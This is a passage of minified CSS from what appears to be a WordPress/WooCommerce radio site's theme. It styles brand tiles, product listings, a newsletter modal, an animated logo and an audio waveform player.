router"] .circle{background:#4acbd6 !important}#tab_content_features a.collection-item[data-title^=trello] .circle{background:#0079bf !important}#tab_content_features a.collection-item[data-title^=tumblr] .circle{background:#35465c !important}#tab_content_features a.collection-item[data-title^=twitch] .circle{background:#6441a5 !important}#tab_content_features a.collection-item[data-title^=twitter] .circle{background:#00abec !important}#tab_content_features a.collection-item[data-title^="u.s. securities and exchange commission"] .circle{background:#2054ac !important}#tab_content_features a.collection-item[data-title^=uber] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="united nations office on drugs and crime"] .circle{background:#00b9ea !important}#tab_content_features a.collection-item[data-title^="usa.gov"] .circle{background:#123a5a !important}#tab_content_features a.collection-item[data-title^=vesync] .circle{background:#0da778 !important}#tab_content_features a.collection-item[data-title^=vimeo] .circle{background:#4ebaff !important}#tab_content_features a.collection-item[data-title^=wikipedia] .circle{background:#333 !important}#tab_content_features a.collection-item[data-title^="wireless tag"] .circle{background:#5e5d5d !important}#tab_content_features a.collection-item[data-title^=wordpress] .circle{background:#1e8cbe !important}#tab_content_features a.collection-item[data-title^=digg] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^="world wildlife fund"] .circle{background:#000 !important}#tab_content_features a.collection-item[data-title^=youtube] .circle{background:red !important}#tab_content_features a.collection-item[data-title^="amazon cloud drive"] .circle,#tab_content_features a.collection-item[data-title^=ebay] .circle,#tab_content_features a.collection-item[data-title^="google glass"] .circle,#tab_content_features a.collection-item[data-title^=honeywell] .circle,#tab_content_features a.collection-item[data-title^=ifttt] .circle,#tab_content_features a.collection-item[data-title^="logitech circle camera"] .circle,#tab_content_features a.collection-item[data-title^="office 365 calendar"] .circle,#tab_content_features a.collection-item[data-title^="office 365 contacts"] .circle,#tab_content_features a.collection-item[data-title^="office 365 mail"] .circle,#tab_content_features a.collection-item[data-title^="wireless tag"] .circle{overflow:hidden !important}a[href*="/saas/500px"],a.grey.darken-4.card-image[href*="/saas/500px"]{background:#00aeef !important}a[href*="/saas/aclu"],a.grey.darken-4.card-image[href*="/saas/aclu"]{background:#05a !important}a[href*="/saas/amazon-alexa"],a.grey.darken-4.card-image[href*="/saas/amazon-alexa"]{background:#31c4f3 !important}a[href*="/saas/amazon-cloud-drive"],a.grey.darken-4.card-image[href*="/saas/amazon-cloud-drive"]{background:#008dff !important}a[href*="/saas/api-flash"],a.grey.darken-4.card-image[href*="/saas/api-flash"]{background:#3b5fbf !important}a[href*="/saas/apple-app-store"],a.grey.darken-4.card-image[href*="/saas/apple-app-store"]{background:#278cf2 !important}a[href*="/saas/apple-pay"],a.grey.darken-4.card-image[href*="/saas/apple-pay"]{background:#fff !important}a[href*="/saas/bestbuy"],a.grey.darken-4.card-image[href*="/saas/bestbuy"]{background:#003b64 !important}a[href*="/saas/bit-ly"],a.grey.darken-4.card-image[href*="/saas/bit-ly"]{background:#4a98c1 !important}a[href*="/saas/clinicaltrials-gov"],a.grey.darken-4.card-image[href*="/saas/clinicaltrials-gov"]{background:#055696 !important}a[href*="/saas/d-link"],a.grey.darken-4.card-image[href*="/saas/d-link"]{background:#41bfe2 !important}a[href*="/saas/department-of-agriculture"],a.grey.darken-4.card-image[href*="/saas/department-of-agriculture"]{background:#87bba2 !important}a[href*="/saas/department-of-defense"],a.grey.darken-4.card-image[href*="/saas/department-of-defense"]{background:#5b7ca7 !important}a[href*="/saas/department-of-labor"],a.grey.darken-4.card-image[href*="/saas/department-of-labor"]{background:#033454 !important}a[href*="/saas/department-of-state"],a.grey.darken-4.card-image[href*="/saas/department-of-state"]{background:#262b6b !important}a[href*="/saas/dominoes"],a.grey.darken-4.card-image[href*="/saas/dominoes"]{background:#006491 !important}a[href*="/saas/dropbox"],a.grey.darken-4.card-image[href*="/saas/dropbox"]{background:#0062fe !important}a[href*="/saas/ebay"],a.grey.darken-4.card-image[href*="/saas/ebay"]{background:#0064d2 !important}a[href*="/saas/electronic-frontier-foundation"],a.grey.darken-4.card-image[href*="/saas/electronic-frontier-foundation"]{background:#c8d5d8 !important}a[href*="/saas/email"],a.grey.darken-4.card-image[href*="/saas/email"]{background:#2468ff !important}a[href*="/saas/environmental-protection-agency"],a.grey.darken-4.card-image[href*="/saas/environmental-protection-agency"]{background:#0071bc !important}a[href*="/saas/etekcity"],a.grey.darken-4.card-image[href*="/saas/etekcity"]{background:#0da778 !important}a[href*="/saas/evernote"],a.grey.darken-4.card-image[href*="/saas/evernote"]{background:#2dbe60 !important}a[href*="/saas/facebook-messenger"],a.grey.darken-4.card-image[href*="/saas/facebook-messenger"]{background:#0084ff !important}a[href*="/saas/facebook"],a.grey.darken-4.card-image[href*="/saas/facebook"]{background:#3b579d !important}a[href*="/saas/federal-communications-commission"],a.grey.darken-4.card-image[href*="/saas/federal-communications-commission"]{background:#396888 !important}a[href*="/saas/fitbit"],a.grey.darken-4.card-image[href*="/saas/fitbit"]{background:#01b0b9 !important}a[href*="/saas/flickr"],a.grey.darken-4.card-image[href*="/saas/flickr"]{background:#212727 !important}a[href*="/saas/foursquare"],a.grey.darken-4.card-image[href*="/saas/foursquare"]{background:#f94877 !important}a[href*="/saas/github"],a.grey.darken-4.card-image[href*="/saas/github"]{background:#4078c0 !important}a[href*="/saas/google-assistiant"],a.grey.darken-4.card-image[href*="/saas/google-assistiant"]{background:#fff !important}a[href*="/saas/google-calendar"],a.grey.darken-4.card-image[href*="/saas/google-calendar"]{background:#2c6efc !important}a[href*="/saas/google-contacts"],a.grey.darken-4.card-image[href*="/saas/google-contacts"]{background:#3cba54 !important}a[href*="/saas/google-docs"],a.grey.darken-4.card-image[href*="/saas/google-docs"]{background:#23448b !important}a[href*="/saas/google-drive"],a.grey.darken-4.card-image[href*="/saas/google-drive"]{background:#23448b !important}a[href*="/saas/google-gmail"],a.grey.darken-4.card-image[href*="/saas/google-gmail"]{background:#23448b !important}a[href*="/saas/google-pay"],a.grey.darken-4.card-image[href*="/saas/google-pay"]{background:#fff !important}a[href*="/saas/google-sheets"],a.grey.darken-4.card-image[href*="/saas/google-sheets"]{background:#23448b !important}a[href*="/saas/google-wifi"],a.grey.darken-4.card-image[href*="/saas/google-wifi"]{background:#333 !important}a[href*="/saas/homey"],a.grey.darken-4.card-image[href*="/saas/homey"]{background:#333 !important}a[href*="/saas/honeywell"],a.grey.darken-4.card-image[href*="/saas/honeywell"]{background:#ee3324 !important}a[href*="/saas/hp-print"],a.grey.darken-4.card-image[href*="/saas/hp-print"]{background:#0096d6 !important}a[href*="/saas/idevices"],a.grey.darken-4.card-image[href*="/saas/idevices"]{background:#644b78 !important}a[href*="/saas/ifttt"],a.grey.darken-4.card-image[href*="/saas/ifttt"]{background:#666 !important}a[href*="/saas/instagram"],a.grey.darken-4.card-image[href*="/saas/instagram"]{background:#e4405f !important}a[href*="/saas/instyle"],a.grey.darken-4.card-image[href*="/saas/instyle"]{background:#000 !important}a[href*="/saas/ios-calendar"],a.grey.darken-4.card-image[href*="/saas/ios-calendar"]{background:#4e598c !important}a[href*="/saas/ios-contacts"],a.grey.darken-4.card-image[href*="/saas/ios-contacts"]{background:#4cd964 !important}a[href*="/saas/ios-health"],a.grey.darken-4.card-image[href*="/saas/ios-health"]{background:#ff2d55 !important}a[href*="/saas/ios-photos"],a.grey.darken-4.card-image[href*="/saas/ios-photos"]{background:#e8655c !important}a[href*="/saas/ios-reminders"],a.grey.darken-4.card-image[href*="/saas/ios-reminders"]{background:#cc73e1 !important}a[href*="/saas/library-of-congress"],a.grey.darken-4.card-image[href*="/saas/library-of-congress"]{background:#0069aa !important}a[href*="/saas/life360"],a.grey.darken-4.card-image[href*="/saas/life360"]{background:#5d45ac !important}a[href*="/saas/logitech-circle-camera"],a.grey.darken-4.card-image[href*="/saas/logitech-circle-camera"]{background:#2f3132 !important}a[href*="/saas/mailchimp"],a.grey.darken-4.card-image[href*="/saas/mailchimp"]{background:#52bad5 !important}a[href*="/saas/mcamview-z+"],a.grey.darken-4.card-image[href*="/saas/mcamview-z+"]{background:#004da1 !important}a[href*="/saas/meistertask"],a.grey.darken-4.card-image[href*="/saas/meistertask"]{background:#3d474d !important}a[href*="/saas/microsoft-onedrive"],a.grey.darken-4.card-image[href*="/saas/microsoft-onedrive"]{background:#0078d7 !important}a[href*="/saas/microsoft-onenote"],a.grey.darken-4.card-image[href*="/saas/microsoft-onenote"]{background:#803a7a !important}a[href*="/saas/national-science-foundation"],a.grey.darken-4.card-image[href*="/saas/national-science-foundation"]{background:#2f3b54 !important}a[href*="/saas/nest-cam"],a.grey.darken-4.card-image[href*="/saas/nest-cam"]{background:#04afdc !important}a[href*="/saas/nest-protect"],a.grey.darken-4.card-image[href*="/saas/nest-protect"]{background:#04afdc !important}a[href*="/saas/nest-thermostat"],a.grey.darken-4.card-image[href*="/saas/nest-thermostat"]{background:#04afdc !important}a[href*="/saas/npr"],a.grey.darken-4.card-image[href*="/saas/npr"]{background:#4d4e4d !important}a[href*="/saas/office-365-calendar"],a.grey.darken-4.card-image[href*="/saas/office-365-calendar"]{background:#0072c6 !important}a[href*="/saas/office-365-contacts"],a.grey.darken-4.card-image[href*="/saas/office-365-contacts"]{background:#0072c6 !important}a[href*="/saas/office-365-mail"],a.grey.darken-4.card-image[href*="/saas/office-365-mail"]{background:#0072c6 !important}a[href*="/saas/package-tracking-by-boxoh"],a.grey.darken-4.card-image[href*="/saas/package-tracking-by-boxoh"]{background:#b5ccda !important}a[href*="/saas/philips-hue"],a.grey.darken-4.card-image[href*="/saas/philips-hue"]{background:#222 !important}a[href*="/saas/paypal"],a.grey.darken-4.card-image[href*="/saas/paypal"]{background:#0067aa !important}a[href*="/saas/phone-calls"],a.grey.darken-4.card-image[href*="/saas/phone-calls"]{background:#2468ff !important}a[href*="/saas/pinterest"],a.grey.darken-4.card-image[href*="/saas/pinterest"]{background:#cc2127 !important}a[href*="/saas/qnap"],a.grey.darken-4.card-image[href*="/saas/qnap"]{background:#04adec !important}a[href*="/saas/quickbooks"],a.grey.darken-4.card-image[href*="/saas/quickbooks"]{background:#fff !important}a[href*="/saas/reddit"],a.grey.darken-4.card-image[href*="/saas/reddit"]{background:#5f99cf !important}a[href*="/saas/ring"],a.grey.darken-4.card-image[href*="/saas/ring"]{background:#1b99d6 !important}a[href*="/saas/salesforce"],a.grey.darken-4.card-image[href*="/saas/salesforce"]{background:#00a1e0 !important}a[href*="/saas/slack"],a.grey.darken-4.card-image[href*="/saas/slack"]{background:#4a154b !important}a[href*="/saas/sms"],a.grey.darken-4.card-image[href*="/saas/sms"]{background:#29bf12 !important}a[href*="/saas/soundcloud"],a.grey.darken-4.card-image[href*="/saas/soundcloud"]{background:#f76700 !important}a[href*="/saas/sports-illustrated"],a.grey.darken-4.card-image[href*="/saas/sports-illustrated"]{background:#07152b !important}a[href*="/saas/shopify"],a.grey.darken-4.card-image[href*="/saas/shopify"]{background:#95bf47 !important}a[href*="/saas/spotify"],a.grey.darken-4.card-image[href*="/saas/spotify"]{background:#1ed760 !important}a[href*="/saas/square"],a.grey.darken-4.card-image[href*="/saas/square"]{background:#000 !important}a[href*="/saas/stripe"],a.grey.darken-4.card-image[href*="/saas/stripe"]{background:#666fb4 !important}a[href*="/saas/surveymonkey"],a.grey.darken-4.card-image[href*="/saas/surveymonkey"]{background:#5b594a !important}a[href*="/saas/telegram"],a.grey.darken-4.card-image[href*="/saas/telegram"]{background:#289cd6 !important}a[href*="/saas/the-new-york-times"],a.grey.darken-4.card-image[href*="/saas/the-new-york-times"]{background:#000 !important}a[href*="/saas/time"],a.grey.darken-4.card-image[href*="/saas/time"]{background:#bd0000 !important}a[href*="/saas/tp-link-router"],a.grey.darken-4.card-image[href*="/saas/tp-link-router"]{background:#4acbd6 !important}a[href*="/saas/trello"],a.grey.darken-4.card-image[href*="/saas/trello"]{background:#0079bf !important}a[href*="/saas/tumblr"],a.grey.darken-4.card-image[href*="/saas/tumblr"]{background:#35465c !important}a[href*="/saas/twitch"],a.grey.darken-4.card-image[href*="/saas/twitch"]{background:#6441a5 !important}a[href*="/saas/twitter"],a.grey.darken-4.card-image[href*="/saas/twitter"]{background:#00abec !important}a[href*="/saas/u-s-securities-and-exchange-commission"],a.grey.darken-4.card-image[href*="/saas/u-s-securities-and-exchange-commission"]{background:#2054ac !important}a[href*="/saas/uber"],a.grey.darken-4.card-image[href*="/saas/uber"]{background:#000 !important}a[href*="/saas/united-nations-office-on-drugs-and-crime"],a.grey.darken-4.card-image[href*="/saas/united-nations-office-on-drugs-and-crime"]{background:#00b9ea !important}a[href*="/saas/usa-gov"],a.grey.darken-4.card-image[href*="/saas/usa-gov"]{background:#123a5a !important}a[href*="/saas/vesync"],a.grey.darken-4.card-image[href*="/saas/vesync"]{background:#0da778 !important}a[href*="/saas/vimeo"],a.grey.darken-4.card-image[href*="/saas/vimeo"]{background:#4ebaff !important}a[href*="/saas/wikipedia"],a.grey.darken-4.card-image[href*="/saas/wikipedia"]{background:#333 !important}a[href*="/saas/wireless-tag"],a.grey.darken-4.card-image[href*="/saas/wireless-tag"]{background:#5e5d5d !important}a[href*="/saas/wordpress"],a.grey.darken-4.card-image[href*="/saas/wordpress"]{background:#1e8cbe !important}a[href*="/saas/digg"],a.grey.darken-4.card-image[href*="/saas/digg"]{background:#000 !important}a[href*="/saas/world-wildlife-fund"],a.grey.darken-4.card-image[href*="/saas/world-wildlife-fund"]{background:#000 !important}a[href*="/saas/youtube"],a.grey.darken-4.card-image[href*="/saas/youtube"]{background:red !important}a[href*="/saas/amazon-cloud-drive"],a.grey.darken-4.card-image[href*="/saas/amazon-cloud-drive"],a[href*="/saas/ebay"],a.grey.darken-4.card-image[href*="/saas/ebay"],a[href*="/saas/google-glass"],a.grey.darken-4.card-image[href*="/saas/google-glass"],a[href*="/saas/honeywell"],a.grey.darken-4.card-image[href*="/saas/honeywell"],a[href*="/saas/ifttt"],a.grey.darken-4.card-image[href*="/saas/ifttt"],a[href*="/saas/logitech-circle-camera"],a.grey.darken-4.card-image[href*="/saas/logitech-circle-camera"],a[href*="/saas/office-365-calendar"],a.grey.darken-4.card-image[href*="/saas/office-365-calendar"],a[href*="/saas/office-365-contacts"],a.grey.darken-4.card-image[href*="/saas/office-365-contacts"],a[href*="/saas/office-365-mail"],a.grey.darken-4.card-image[href*="/saas/office-365-mail"],a[href*="/saas/wireless-tag"],a.grey.darken-4.card-image[href*="/saas/wireless-tag"]{overflow:hidden !important}.category-saas .post-loop a.grey-text.text-darken-4{background:transparent !important}.category-saas .post-loop .card-content.grey>a{background:transparent !important}.category-saas .post-loop .grey.darken-4.card-image img{max-height:150px;max-width:200px;width:auto;margin:20px auto}.category-saas .post-loop .grey.darken-4.card-image{min-height:250px;display:flex;flex-flow:row wrap;align-items:center}.page-id-7276 .section .container{width:100%;max-width:100%}.loaddr.hide{background:#ffffffc2}#about-us div:not(.wp-block-column)>.wp-block-image{margin:100px auto 0}.l3 a.card.no-shadow .card-image img,.l4 a.card.no-shadow .card-image img{opacity:0 !important}.l3 a.card.no-shadow .card-image,.l4 a.card.no-shadow .card-image{background-size:cover}.wc-block-grid__product .wc-block-grid__product-rating{bottom:25px;margin:5px 0 3px !important}.wc-block-grid__product .wc-block-grid__product-title{transform:none;bottom:39px;position:relative}.wc-block-grid__product .wc-block-grid__product-price.price{bottom:6px}div#i-858{display:none}.hero_title.parallax-container:after{box-shadow:none;background:transparent}.archive.woocommerce .hero_title.parallax-container:after,.term-50 .hero_title.parallax-container:after,.term-26 .hero_title.parallax-container:after,.term-28 .hero_title.parallax-container:after{box-shadow:none;background:#000000b8}.archive.woocommerce .hero_title,body.archive.term-26 .hero_title,body.archive.term-28 .hero_title,body.page.term-26 .hero_title,body.archive.term-50 .hero_title,body.page.term-50 .hero_title{background:#fefbff !important}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{padding-top:0;margin-top:226px;height:400px}.archive.woocommerce .hero_title p,body.term-28 .hero_title p,body.term-26 .hero_title p,body.term-26 .hero_title p,body.term-50 .hero_title p,body.term-50 .hero_title p{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #6d2d79, #ffffff);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important;font-size:2.5rem;padding:5px 0 !important}.archive.woocommerce .hero_title h1,body.term-28 .hero_title h1,body.archive.term-26 .hero_title h1,body.archive.term-50 .hero_title h1{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #ffffff, #ae6eba);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important}.archive.woocommerce .hero_title.parallax-container p,body.term-28 .hero_title p,body.term-26 .hero_title p,body.term-26 .hero_title p,body.term-50 .hero_title p,body.term-50 .hero_title p{background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(0deg, #ffffff, #ae6eba);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-text-decoration-color:#6d2d79 !important;text-decoration-color:#6d2d79 !important}body.term-50.woocommerce p.woocommerce-info,body.term-26.woocommerce p.woocommerce-info,body.term-28.woocommerce p.woocommerce-info{display:none}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{border:1px solid #ececec;border-radius:4px;box-shadow:0 1px 3px #eee !important;display:inline-block}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{list-style-type:none !important}h2.woocommerce-loop-product__title{font-size:1rem !important;color:#000;line-height:1rem;display:block;font-weight:700;font-family:Arial}.woocommerce ul.products li.product .button{position:absolute;bottom:0;left:0;right:0;top:auto}.woocommerce .products ul li,.woocommerce ul.products li{display:flex;flex-flow:row wrap}div#ct-newsletter.modal{background-color:#000 !important;box-shadow:none !important}div#ct-newsletter .modal-content.center{top:0;left:0;right:0;bottom:0;background:#000000c9;display:flex;color:#fff;flex-flow:row wrap;padding:0;align-items:flex-end}div#ct-newsletter nav{position:absolute;top:0;left:0;right:0;background:transparent !important;bottom:auto}div#ct-newsletter .modal-custom{background:#000000a1;padding:20px 10px;width:100%}div#ct-newsletter nav .nav-wrapper{background:transparent !important}div#ct-newsletter .modal-custom h4.modal-title{font-size:2rem}div#ct-newsletter .modal-content.center{background-position:center;background-size:cover}div#ct-newsletter.modal{background:#0e0e0e !important}.modal-footer.center.transparent{background:#000000c9 !important}div#ct-newsletter .modal-custom{background-image:linear-gradient(0, black, transparent);background-color:transparent;text-shadow:0px 2px 3px #000}div#ct-newsletter.modal{box-shadow:0 0 0 1px rgba(170,170,170,.19)}.modal-footer.center.transparent{background:transparent !important;z-index:2;bottom:44px;border-top:none}.modal.modal-fixed-footer .modal-content{height:100%;padding-bottom:100px !important}div#ct-newsletter .modal-content.center{background-color:transparent !important;position:relative}div#ct-newsletter .modal-custom{background:transparent;z-index:2;position:relative;padding:20px 10px 10px}div#ct-newsletter:after{content:"";display:block;height:100%;z-index:1;width:100%;position:absolute;top:auto;bottom:0}.modal-overlay{background:#c7c7c7}div#ct-newsletter:after{background-image:linear-gradient(0, rgba(255, 255, 255, 0.91), rgba(255, 255, 255, 0.91), rgba(255, 255, 255, 0.3))}div#ct-newsletter .modal-content.center{place-content:center}div#ct-newsletter .modal-content{padding-bottom:0 !important}div#ct-newsletter .modal-content.center>div{z-index:2}div#ct-newsletter.modal{height:480px}div#ct-newsletter .modal-content.center{padding:150px 29px 0}div#ct-newsletter .modal-custom{text-shadow:none}div#ct-newsletter .modal-form{display:inline-block;margin:10px auto 0}div#ct-newsletter .modal-custom .text,div#ct-newsletter .modal-custom .modal-title{text-shadow:0px 2px 3px #c3c3c3;color:#a34fb3}div#ct-newsletter .modal-custom h4.modal-title{font-size:2.2rem;font-family:"Lato"}div#ct-newsletter .modal-custom .text{font-size:1.2rem}.archive a.woocommerce-LoopProduct-link.woocommerce-loop-product__link>img{padding:5px}.archive.woocommerce ul.products li.product .magni-box img{width:calc(100% - 12px);margin:6px 5px;box-sizing:border-box}.archive a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{box-sizing:border-box}.archive.woocommerce a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{width:100%}.archive.woocommerce h2.woocommerce-loop-product__title,.archive.woocommerce ul.products li.product .price,.archive.woocommerce ul.products li.product .star-rating{margin-left:10px !important;margin-right:10px !important}.archive ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product .button{width:100%}.archive.woocommerce ul.products li.product .button{bottom:-55px}.archive.woocommerce ul.products li.product,.archive.woocommerce-page ul.products li.product{margin-bottom:80px}.woocommerce ul.products li.product a img{margin:0}.has-3-columns .wc-block-grid__products .wc-block-grid__product-image img{width:100% !important}.woocommerce.archive ul.products li.product a img{height:calc(100% - 95px) !important;width:auto;max-width:500%;left:50%;transform:translateX(-50%);position:relative}.woocommerce.archive ul.products li.product a{overflow:hidden}.modal-custom .text p:last-child{max-width:520px;margin:10px auto 10px;line-height:1.25rem}div#ct-newsletter{width:400px;height:auto !important}.modal .nav-wrapper .modal-action.modal-close i{background:#000000b3;height:30px;width:30px;line-height:30px;top:15px;position:relative;border-radius:50%;text-align:center;box-shadow:0 0 0 4px #00000054;box-sizing:border-box}.modal .nav-wrapper .modal-action.modal-close:not(:hover) i{background:#00000033;box-shadow:0 0 0 #000}.modal .nav-wrapper .modal-action.modal-close i{transition:250ms ease}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{margin-top:0 !important;padding-top:226px;height:626px}@media screen and (min-width: 961px){.modal .text-logo{clear:both;display:block;font-size:2.5rem;color:#a34fb3}}@media screen and (max-width: 960px){div#ct-newsletter{height:100% !important}div#ct-newsletter .modal-content.center{padding:50px 29px 0;background-size:2050px auto;background-position:center bottom}.modal .text-logo .large-title{line-height:1.3rem}.archive.woocommerce #title.hero_title.parallax-container,body.term-28 #title.parallax-container,body.term-26 #title.parallax-container,body.term-50 #title.parallax-container{margin-top:90px;height:auto;padding-top:33vh;padding-bottom:13vh}footer .signature,footer .col:not(:last-child)>.widget{display:none}.footer-copyright{padding:0}.cc_accepts{padding:0}.container.contact .row:first-child{margin-bottom:10px;padding-bottom:10px}}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{background:#ffffffab;margin:20px 0 0}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light i{color:#a161ad}#intro{flex-flow:column wrap}.hero_title .container{width:100%}.hero_title .section{max-width:84%;margin:0 auto}.term-18 div#content,.term-19 div#content{padding:0}#main h2:not(.woocommerce-loop-product__title){text-transform:uppercase;padding-top:100px;font-family:"Goudy Old Style",serif;letter-spacing:0;font-size:2.4rem !important;color:#000 !important;text-align:left;padding-bottom:30px}#main h2+h3{margin-top:-30px;margin-bottom:30px;font-family:"Goudy Old Style" !important}form.woocommerce-checkout .select-wrapper input{display:none !important}form.woocommerce-checkout .select2-container .select2-selection--single .select2-selection__rendered,form.woocommerce-checkout .select2-container .select2-selection--single{line-height:52px;height:52px}form.woocommerce-checkout [type=checkbox]:not(:checked),form.woocommerce-checkout [type=checkbox]:checked{opacity:1;position:relative;left:0}@media screen and (max-width: 960px){div#intro{min-height:50vh !important;padding-top:138px !important}.intro_style_1 h1{height:auto;font-size:5rem;line-height:5rem;margin:10px 0px}.intro_style_1 h1 span{font-size:1.32rem !important}#title .section{padding:0}#title .section p{font-size:1.5rem;line-height:1.5rem}}div#ct-newsletter{max-height:unset}nav .nav-secondary .menu-item a:after{width:0;height:2px;background:-webkit-gradient(linear, left top, right top, from(#6d2d79), to(#ae6eba));background:linear-gradient(-45deg, #ab6bb7, #6d2d79);display:block;transition:width 300ms ease;border-radius:3px}nav .nav-secondary .menu-item a:hover:after{width:100%}.side-nav hr{opacity:.7;width:40%;overflow:visible;position:relative}.side-nav hr:after{content:"";display:block;width:10px;height:10px;border:1px solid #b8b8b8;background:#b8b8b8;transform:rotate(45deg);position:absolute;left:calc(50% - 4px);top:calc(50% - 6px);transition:transform 1s ease;transform-origin:center center}.side-nav .menu-item.home:hover hr:after{transform:rotate(405deg)}a.wp-block-button__link{font-size:18px !important}.section-artwork a{font-family:"Exo 2",sans-serif !important;border-radius:7px;font-weight:700;padding:0 30px;line-height:48px;display:inline-block;border-bottom:none}a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{display:none}footer ul li a:not(:hover){opacity:.6}.archive.woocommerce ul.products li.product .star-rating{width:79PX}div#intro{min-height:226px !important;height:226px !important;padding-top:0 !important;padding-bottom:0 !important}div#intro{background:transparent !important}.post .card.no-shadow{background:transparent !important;color:#999}.card.no-shadow .card-image{width:25%;background-image:none !important}.card.no-shadow .card-image+.card-content{width:75%;padding:0 2rem}.card.no-shadow{display:flex;flex-flow:row wrap}.waveform{width:100%;background:transparent;display:flex;height:140px;flex-flow:row nowrap;transform:scaleY(0.35)}.waveform .bar{flex-grow:1;background:#545454}body{padding-bottom:0 !important}#intro:before{display:none}.side-nav{border:1px solid #101010;background:linear-gradient(45deg, #1f1f1f, black)}.side-nav .menu-item:not(.home)>a{color:#fff;font-weight:900 !important;font-family:"Lato";text-transform:uppercase}.card-content iframe{width:100%}.section-blog .container{background:#1d1d1d;border-radius:10px}.section-blog h1.grey-text.text-center{display:none}.media-icon-button{margin:2px 10px 2px 0}h1,h2,h3,h4,h5,h6{font-family:"Lato";color:#fff}.media-progress-waveform{position:absolute;top:0;left:0;right:0;bottom:0;transform-origin:top center;pointer-events:none;opacity:.46}.media-progress-waveform .waveform{flex-wrap:wrap-reverse}.media-progress-waveform .waveform{transform:scale(1);height:60px;position:absolute;top:0;left:0;right:0;bottom:0}.media-progress-waveform .waveform:first-child{flex-wrap:wrap}.media-progress-waveform .waveform .bar{background:#000}.media-progress-waveform{opacity:1}.nav-footer span.mejs__time-total.mejs__time-slider span:not(.bar),.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{height:60px !important}.nav-footer span.mejs__time-total.mejs__time-slider span,.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-current{top:calc(50% - 30px)}.nav-footer span.mejs__time-total.mejs__time-slider{box-shadow:none !important}.nav-footer span.mejs__time-total.mejs__time-slider .mejs__time-float-corner{height:10px !important;top:calc(50% - 5px);border-color:blue;border-radius:10px !important}.mejs__time-float{border-color:transparent}.mejs__time-float,.mejs__time-float span.mejs__time-handle-content{border:none !important}.mejs__time-rail span.mejs__time-handle{border-color:transparent !important}.mejs__time-float span.mejs__time-float-current{color:#fff;z-index:999;line-height:1rem;font-size:1rem}span.mejs__time-float{z-index:999}.nav-footer span.mejs__time-total.mejs__time-slider span.mejs__time-float-current{background:#fff !important;color:#000;width:auto;height:1rem !important;border-radius:3px !important;padding:0 3px;left:-3px;top:10px}span.mejs__time-handle .mejs__time-handle-content{border:none !important}#logo-container.brand-logo span:first-child:before{display:block;background:url("https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-shade.png");overflow:visible;background-size:contain;content:"";position:absolute;width:100%;height:100%;z-index:2}#logo-container span:last-child{position:absolute;left:0;top:0;right:0;bottom:0;z-index:0}a#logo-container{padding:0}.nav-main.hcr a#logo-container span,.nav-main.hcl a#logo-container span,.nav-main.hcc a#logo-container span{transform:scale(1) translateY(0)}.nav-main.hcr img,.nav-main.hcl img,.nav-main.hcc img{height:60px}#logo-container span:first-child{z-index:1}@-ms-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@-moz-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@-webkit-keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}@keyframes rainbowFilter{0%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(0deg)}100%{filter:invert(0.5) sepia(1) saturate(5) hue-rotate(360deg)}}#logo-container span:first-child img{animation:10s ease 0s rainbowFilter infinite}#logo-container span:last-child img{animation:10s ease 4s rainbowFilter infinite}#logo-container span{width:auto !important;max-width:100% !important}#logo-container.brand-logo span:first-child:before{background-position:center;background-repeat:no-repeat}a#logo-container:after{content:"*Fuck Da Rich";display:block;text-align:left;color:#fff;line-height:1.2rem;font-family:"Lato";font-size:.7rem;opacity:.2}a#logo-container:before{content:"*";color:#fff;position:absolute;top:7px;font-size:1.4rem;left:17.3%;transform:translateX(-50%)}.card.no-shadow .card-image+.card-content{display:flex;flex-flow:column wrap;justify-content:center}.card .card-content .card-title{line-height:32px;font-size:24px;font-weight:900;color:#fff}.card:not(:hover) .card-content .card-title{color:#717171}.card:not(:hover) .card-content .card-title~p{color:#424242}.post .card.no-shadow:hover{background:#292929 !important}.section-blog .post-loop .post{margin:0 0 4px !important}.post .card.no-shadow{margin:0}.section-blog .post-loop .post{padding:0}.section-blog .post-loop{padding:0 .75rem}.section-blog .post-loop{display:flex;flex-flow:row wrap}.section-blog h1.grey-text.text-center{display:block;padding:3.75rem .75rem .75rem 2.75rem;margin:0 .75rem;font-family:"lato" !important;text-transform:none;font-size:1.5rem !important}.section-blog .post-loop{padding-left:3.75rem}h1,h2,h3,h4,h5,h6,.section-blog h1.grey-text.text-center{color:#ffbe28 !important}span.waveform{overflow:hidden;transform-origin:top;height:60px;transform:scaleY(1)}.media-progress{position:relative}.media-progress 